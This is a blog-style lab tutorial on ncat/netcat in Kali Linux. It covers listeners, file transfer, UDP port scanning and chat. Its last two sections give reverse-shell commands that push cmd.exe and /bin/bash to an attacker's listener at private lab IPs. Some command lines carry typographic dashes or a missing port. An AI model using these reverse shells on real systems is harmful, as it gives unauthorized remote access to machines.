How to use ncat in kali linux | villu
Intro - Ncat or netcat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project and is the culmination of the currently splintered family of Netcat incarnations. It is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses. Ncat is also known as : THE SWISS ARMY KNIFE. we can write ncat or nc while running the command options. So dont be confuse if i will use different name of ncat. simply we can understand What netcat does it opens the connection between two machines and give back two streams.


IN this tutorial we need two machine here I am using kali linux as server and backtrack as client machine.
1. How to open ncat
A. GUI Method
Application →Kali Linux → Information gathering → Live Host Identification → ncat
(click on image for large view)

B. Open terminal type ncat –h this command will open ncat with help options

2. Listening on any TCP/UDP port - We will learn to act as any server with ncat. Let me clear you some command option which we are going to use here
-l option will help it work in listen mode.
-p option will mention which port to listen.
-v option will make it interactive.
On kali linux (server)
Syntax – ncat –lvvp port
Ex – ncat –lvvp 25

On Backtrack (client )
Syntax – telnet serverIP port
Ex- telnet 192.168.71.129 25

Run this command on Kali linux (server). It will show you that you are established
Syntax – netstat –antp |grep port (run this syntax in a new terminal)
Ex - netstat –antp |grep 25

These are proof we have successfully done our job

3. Transfer file by using ncat - we will learn transferring file with ncat between server or client.
ncat –lvvp 3333 > receive.txt will make your pc to listen on tcp port 3333 and write everything from the client to the receive.txt file.
nc serverIp address 3333 < send.txt command on the client will establish session to server and starts uploading the send.txt to server. Lets learn this theory with some practical example but before this I want to explain commands once again in syntax mode.
Kali Linux (server)
Syntax - ncat –lvvp port > filename.txt
Ex – ncat –lvvp 3333 > receive.txt

Backtrack (client)
Syntax – echo “write whatever you want to send” > filename2.txt
ncat serverIP port < filename2.txt
Ex – echo “hello I am a client PC and My name is backtrack” > send.txt
Ncat 192.168.71.129 3333 < send.txt

Here you can see we have successful on our task.

4. Ncat as a simple UDP Port scanner.
Ex – nc -vzu 192.168.71.128 1-255

5. Create a instant chat session by ncat – we are going to create a chat session between sever or client.
Kali linux (server)
Syntax – nc –l –p port
Ex – nc –l –p 3333
Here –l option will help it works in listener mode
-poption for port number

Backtrack (client)
Syntax – nc serverIP port
Ex – nc 192.168.71.129 3333

If everything is fine we will get msg on both PC server or client which they are sending to each other as shown image:


6. Get access on windows Xp by ncat – I am going to show you how can you get access on a windows xp as target OS through Kali linux as Attacker OS. First of all download ncat for windows from here. Now follow th images for more info.
Kali linux (Attacker )
Syntax – nc –lvvp port
Ex – nc –lvvp 3333

Here we have download ncat for windows

Windows Xp (Target)
Syntax – nc.exe attackerIP port –e cmd.exe
Ex – nc.exe 192.168.71.129 3333 –e cmd.exe

Now you can see we have entered on windows xp C drive

Just for verification run command ipconfig there you will see the IP address of Windows Xp

7. Get access on Linux by ncat – I am going to show you how can you get access on linux as target OS through windows XP as Attacker OS. First of all download ncat for windows from here. Now follow the images for more info.
Windows Xp (Attacker)
Syntax – nc.exe –lvvp port
Ex – nc.exe –lvvp 3333

Linux (Target)
Syntax – nc AttackerIP –e /bin/bash
Ex – nc 192.168.71.128 3333 –e /bin/bash

Now you can see we have entered on Linux

Just for Verification run command ifconfig here you will see the IP address of linux

(click on image for large view)
